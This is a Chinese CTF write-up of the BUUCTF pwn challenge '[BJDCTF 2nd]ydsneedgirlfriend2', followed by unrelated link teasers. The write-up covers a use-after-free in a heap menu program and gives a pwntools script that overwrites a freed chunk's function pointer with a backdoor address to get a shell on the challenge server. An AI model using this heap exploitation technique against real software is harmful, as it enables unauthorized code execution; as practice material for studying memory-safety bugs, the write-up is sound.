[BUUCTF]PWN——[BJDCTF 2nd]ydsneedgirlfriend2

[BJDCTF 2nd]ydsneedgirlfriend2

步骤:



- 例行检查,64位程序,开启了canary和nx



- 试运行一下程序,看看大概的情况,经典的堆块的布局



- 64位ida载入,习惯性的检索程序里的字符串,发现了后门函数,shell_addr=0x400D86

4.找一下4个菜单选项的函数

add



dele

dele函数存在明显的UAF漏洞,关于UAF漏洞,具体的看这篇文章

https://my.oschina.net/u/4345478/blog/4656767





show



我们首先申请一块任意的内存,然后free掉,由于dele函数没有给指针置NULL,所以指向girlfriends这个数组的指针依然存在,接着我们在申请一块0x10大小的内存,那么系统就会将之前释放掉的0x10那一块给我们,此时我们就可以重写这一块的内容了。它一开始是puts函数,我们将他改为后门函数即可

from pwn import *

context.log_level="debug"

#r=process("./ydsneedgirlfriend2")

r=remote('node3.buuoj.cn',29537)

def add(size,context):

r.recvuntil("u choice :\n")

r.sendline(str(1))

r.recvuntil("Please input the length of her name:\n")

r.sendline(str(size))

r.recvuntil("Please tell me her name:\n")

r.sendline(context)

def dele(index):

r.recvuntil("u choice :\n")

r.sendline(str(2))

r.recvuntil("Index :")

r.sendline(str(index))

def show(index):

r.recvuntil("u choice :\n")

r.sendline(str(3))

r.recvuntil("Index :")

r.sendline(str(index))

shell_addr=0x400D86

add(0x10,'aaaaaaa')

dele(0)

add(0x10,p64(0)+p64(shell_addr))

show(0)

r.interactive()

[BUUCTF]PWN——[BJDCTF 2nd]ydsneedgirlfriend2的更多相关文章

- [BUUCTF]PWN——[BJDCTF 2nd]secret

[BJDCTF 2nd]secret 附件 步骤: 例行检查,64位程序,开启了canary和nx 本地试运行一下,看看程序大概的情况,好像是一个什么游戏 64位ida载入,检索程序里的字符串,发现了 ...

- [BUUCTF]PWN——[BJDCTF 2nd]r2t4

[BJDCTF 2nd]r2t4 附件 步骤 例行检查,64位,开启了canary和nx 64位ida载入,检索字符串的时候发现了后面函数,shell_addr=0x400626 main函数 可以溢 ...

- [BUUCTF]PWN——[BJDCTF 2nd]test

[BJDCTF 2nd]test 步骤 根据题目,ssh连接一下靶机 登录成功后,ls看一下当前目录下的文件,根据提示可知,我们没法直接获取flag字符串,但是我们可以读取test的源码, test. ...

- [BUUCTF]PWN12——[BJDCTF 2nd]r2t3

[BUUCTF]PWN12--[BJDCTF 2nd]r2t3 题目网址:https://buuoj.cn/challenges#[BJDCTF%202nd]r2t3 步骤: 例行检查,32位,开启了 ...

- [BUUCTF]PWN15——[BJDCTF 2nd]one_gadget

[BUUCTF]PWN15--[BJDCTF 2nd]one_gadget 附件 步骤: 例行检查,64位,保护全开 nc试运行一下程序,看看情况,它一开始给了我们一个地址,然后让我们输入one ga ...

- [BUUCTF]REVERSE——[BJDCTF 2nd]8086

[BJDCTF 2nd]8086 附件 步骤: 首先查壳儿,无壳,直接上ida,检索字符串,程序里就一个字符串 没法f5反编译出伪代码,大致看了一下汇编,start函数之后调用了sub_10030函数 ...

- [BUUCTF]REVERSE——[BJDCTF 2nd]guessgame

[BJDCTF 2nd]guessgame 附件 步骤: 例行查壳儿,64位程序,没有壳儿 64位ida载入,习惯性的检索程序里的字符串,看到了一串类似flag的字符串,拿去提交,成功 BJD{S1m ...

- BUUCTF pwn一分题目

因为以前做过一些题目,看见1分题目也不太多了,就想着,抓紧点把1分题都刷一下吧.所以开个帖子记录一下,题目简单的话就只贴exp了. [BJDCTF 2nd]secret 这里有一个输入可以进行溢出,n ...

- [BJDCTF 2nd]fake google

[BJDCTF 2nd]fake google 进入页面: 试了几下发现输入xxx,一般会按的格式显示, P3's girlfirend is : xxxxx 然后猜测会不会执行代码,发现可以执行 & ...

随机推荐

- [SQL Server]一列多行转换为字符串

在 SQL Server 中,如何将多行数据变成一个字符串保存. skill 投石 挖矿 刮痧 上面三行数据想要得到结果为:投石,挖矿,刮痧 有两种方式: 拼接字符串. 使用 for XML 首先创建 ...

- 8.2 k8s 基于StatefulSet运行mysql 一主多从 ,数据通过pv/pvc结合NFS服务器持久化

1.准备mysql和xtrabackup镜像 下载mysql官方镜像并上传到本地harbor docker pull mysql:5.7 docker tag m ysql:5.7 192.168.1 ...

- 【AWS】使用X-Ray做AWS云上全链路追踪监控系统

功能 AWS X-Ray 是一项服务,收集应用程序所请求的相关数据,并提供用于查看.筛选和获取数据洞察力的工具,以确定问题和发现优化的机会. 对于任何被跟踪的对您应用程序的请求,不仅可以查看请求和响应 ...

- 洛谷 P6199 - [EER1]河童重工(点分治+虚树)

洛谷题面传送门 神仙题. 首先看到这样两棵树的题目,我们肯定会往动态树分治的方向考虑.考虑每次找出 \(T_2\) 的重心进行点分治.然后考虑跨过分治中心的点对之间的连边情况.由于连边边权与两棵树都有 ...

- Codeforces 1368E - Ski Accidents(构造+思维)

Codeforces 题面传送门 & 洛谷题面传送门 神仙构造题(不过可能我构造太烂了?) 首先考虑这个奇奇怪怪的 \(\dfrac{4}{7}\),以及这个每个点出度最多为 \(2\) 的条 ...

- 洛谷 P5469 - [NOI2019] 机器人(区间 dp+拉格朗日插值)

洛谷题面传送门 神仙题,放在 D1T2 可能略难了一点( 首先显然对于 P 型机器人而言,将它放在 \(i\) 之后它会走到左边第一个严格 \(>a_i\) 的位置,对于 Q 型机器人而言,将它 ...

- Golang: map类型切片内存分配

切片ik通过索引访问,然后为每个map分配内存: 切片jk通过获得切片内每个元素的拷贝来分配内存,并未成功为切片内每个map分配内存,使用时赋值也就失败了 1 package main 2 3 imp ...

- mysql—将字符型数字转成数值型数字

今天写sql语句时,相对字符串类型的数字进行排序,怎么做呢? 需要先转换成数字再进行排序 1.直接用加法 字符串+0 eg: select * from orders order by (mark+0 ...

- C++面试基础篇(一)

1. static关键字的作用 (1)全局静态变量 在全局变量前面加上关键字static, 全局变量就定义为一个全局静态变量 在静态存储区,在整个程序运行期间一致存在. 初始化:未初始化的全局静态变量 ...

- Webpack 打包 Javascript 详细介绍

本篇我们主要介绍Webpack打包 Javascript.当然,除了可以打包Javascript之外,webpack还可以打包html.但是这不是我们本篇的重点.我们可以参考 Webpack HTML ...